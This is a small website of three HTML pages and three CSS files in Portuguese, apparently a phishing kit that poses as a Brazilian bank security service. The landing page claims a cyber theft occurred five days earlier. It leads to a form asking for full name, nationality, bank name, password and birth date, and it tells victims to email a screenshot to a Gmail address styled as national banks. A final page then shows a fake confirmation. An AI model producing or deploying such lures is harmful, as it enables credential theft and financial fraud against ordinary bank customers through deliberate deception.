
<file: index.html>
<!DOCTYPE html>
<html lang="pt">

<head>

<meta charset="UTF-8">

<title>

Segurança B

</title>

<link href="estilo1.css" rel="stylesheet">

<link rel="shortcut icon" rel="stylesheet" href="icono.png">

</head>

<body>

<div id="capa1">

<img src="Logotipo.png" width="200px;" height="180px;">

</div>

<div id="capa2">

<h2>

⚠️Segurança B⚠️

</h2>

</div>


<div id="capa3">

<font size="4">

<p>

Esta página não pode ser compartilhada, ela será enviada apenas para pessoas residentes no Brasil.<br><br>
O objetivo é garantir a segurança bancária dos usuários.<br><br>
Esta página foi criada para retificar a conta bancária de um usuário, garantindo assim a proteção e<br>
prevenção de um roubo cibernético, uma vez que aconteceu há cinco dias.<br><br>
Clique em registrar.<br><br>

</p>

</font>

</div>



<div id="capa4">

<form action="Próximo passo.html" method="pass">

<input type="submit" value="Registrar">

</div>











































































































</body>
</html>
</file>

<file: Pronto.html>
<!DOCTYPE html>
<html lang="pt">

<head>

<meta charset="UTF-8">

<title>

Pronto

</title>

<link rel="shortcut icon" rel="stylesheet" href="icono.png">

<link href="estilo4.css" rel="stylesheet">

</head>

<body>

<div id="capa1">

<img src="Logotipo.png" width="200px;" height="180px;">

</div>

<div id="capa2">

<font size="5">

<h1>Verificação confirmada ✔</h1>

</font>

</div>










































































</body>
</html>
</file>

<file: Próximo passo.html>
<!DOCTYPE html>
<html lang="pt">

<head>

<meta charset="UTF-8">

<title>

Formulário

</title>

<link href="estilo2.css" rel="stylesheet">

<link rel="shortcut icon" rel="stylesheet" href="icono.png">

</head>

<body>

<div id="capa2">

<img src="Logotipo.png" width="200px;" height="180px;">

</div>

<div id="capa3">

<h2>

Confirmar e enviar uma captura de tela ou foto para bancosnacionaisbrasil@gmail.com,

</h2>

</div>

<div id="capa4">

<h2>

para retificar os dados.

</h2>

</div>

<div id="capa1">

<form action="Pronto.html">

<fieldset>
<legend>Formulário</legend>
<br>

<label for="tname">Nome completo:</label>
<input type="text" id="tname" name="tname"><br><br>

<label for="nname">Nacionalidade:</label>
<input type="text" id="nname" name="nname"><br><br>

<label for="banco">Nome do banco a que você pertence:</label>
<input type="banco" id="banco" name="banco"><br><br>

<label for="password">Senha:</label>
<input type="text" id="password" name="password"><br><br>

<label for="cumpleaños">Data de nascimento:</label>
<input type="date" id="data de nascimento" name="data de nascimento"><br>
<br>

<input type="submit" value="Submeter e revisar:">

</fieldset>
</form>

</div>



























































































</body>
</html>
</file>
<file: estilo1.css>
#capa1{

position:fixed;
left:400px;
top:40px;

}

#capa2{

position:fixed;
left:420px;
top:210px;

}

#capa3{

position:fixed;
left:175px;
top:270px;




}

#capa4{

position:fixed;
left:440px;
top:500px;



}

input{

border: black 1px solid;
padding: 20px 40px;
text-decoration: none;
background-color:#0857A8;
color: white;

}

body{

background-color: #08A80B;


}
</file>
<file: estilo4.css>
#capa1{

position:fixed;
left:400px;


}

#capa2{

position:fixed;
left:280px;
top:280px;



}

body{

background-color: #08A80B;


}
</file>
<file: estilo2.css>
#capa1{

position:fixed;
left:295px;
top:300px;



}

#capa2{

position:fixed;
left:400px;

}

body{

background-color: #08A80B;


}

#capa3{

position:fixed;
left:58px;
top:180px;




}

#capa4{

position:fixed;
left:390px;
top:210px;
    
}
</file>
